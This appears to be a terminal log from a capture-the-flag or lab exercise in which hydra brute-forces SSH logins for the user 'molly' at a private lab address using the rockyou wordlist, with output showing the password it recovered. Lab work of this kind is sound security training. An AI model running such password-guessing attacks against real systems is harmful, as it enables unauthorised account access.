 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.226.238 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-08 11:50:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.226.238:22/
[22][ssh] host: 10.10.226.238   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-08 11:50:18